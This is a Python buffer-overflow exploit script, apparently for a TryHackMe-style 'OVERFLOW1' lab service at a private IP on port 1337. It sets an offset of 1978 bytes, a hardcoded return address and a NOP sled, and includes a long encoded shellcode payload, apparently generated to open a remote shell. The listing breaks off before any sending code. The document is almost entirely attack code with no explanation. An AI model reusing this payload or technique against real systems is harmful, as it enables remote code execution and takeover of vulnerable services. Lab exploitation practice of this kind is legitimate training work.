 import socket
ip = "10.10.174.213"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = "\x90" * 16
payload = ("\xbd\xb4\xf8\x6d\x1f\xda\xc3\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x52\x83\xc0\x04\x31\x68\x0e\x03\xdc\xf6\x8f\xea\xe0\xef\xd2"
"\x15\x18\xf0\xb2\x9c\xfd\xc1\xf2\xfb\x76\x71\xc3\x88\xda\x7e"
"\xa8\xdd\xce\xf5\xdc\xc9\xe1\xbe\x6b\x2c\xcc\x3f\xc7\x0c\x4f"
"\xbc\x1a\x41\xaf\xfd\xd4\x94\xae\x3a\x08\x54\xe2\x93\x46\xcb"
"\x12\x97\x13\xd0\x99\xeb\xb2\x50\x7e\xbb\xb5\x71\xd1\xb7\xef"
"\x51\xd0\x14\x84\xdb\xca\x79\xa1\x92\x61\x49\x5d\x25\xa3\x83"
"\x9e\x8a\x8a\x2b\x6d\xd2\xcb\x8c\x8e\xa1\x25\xef\x33\xb2\xf2"
"\x8d\xef\x37\xe0\x36\x7b\xef\xcc\xc7\xa8\x76\x87\xc4\x05\xfc"
"\xcf\xc8\x98\xd1\x64\xf4\x11\xd4\xaa\x7c\x61\xf3\x6e\x24\x31"
"\x9a\x37\x80\x94\xa3\x27\x6b\x48\x06\x2c\x86\x9d\x3b\x6f\xcf"
"\x52\x76\x8f\x0f\xfd\x01\xfc\x3d\xa2\xb9\x6a\x0e\x2b\x64\x6d"
"\x71\x06\xd0\xe1\x8c\xa9\x21\x28\x4b\xfd\x71\x42\x7a\x7e\x1a"
"\x92\x83\xab\x8d\xc2\x2b\x04\x6e\xb2\x8b\xf4\x06\xd8\x03\x2a"
"\x36\xe3\xc9\x43\xdd\x1e\x9a\x61\x29\x1d\x41\x1e\x2f\x5d\x64"
"\x82\xa6\xbb\xec\x2a\xef\x14\x99\xd3\xaa\xee\x38\x1b\x61\x8b"
"\x7b\x97\x86\x6c\x35\x50\xe2\x7e\xa2\x90\xb9\xdc\x65\xae\x17"
"\x48\xe9\x3d\xfc\x88\x64\x5e\xab\xdf\x21\x90\xa2\xb5\xdf\x8b"
"\x1c\xab\x1d\x4d\x66\x6f\xfa\xae\x69\x6e\x8f\x8b\x4d\x60\x49"
"\x13\xca\xd4\x05\x42\x84\x82\xe3\x3c\x66\x7c\xba\x93\x20\xe8"
"\x3b\xd8\xf2\x6e\x44\x35\x85\x8e\xf5\xe0\xd0\xb1\x3a\x65\xd5"
"\xca\x26\x15\x1a\x01\xe3\x35\xf9\x83\x1e\xde\xa4\x46\xa3\x83"
"\x56\xbd\xe0\xbd\xd4\x37\x99\x39\xc4\x32\x9c\x06\x42\xaf\xec"
"\x17\x27\xcf\x43\x17\x62")
postfix = ""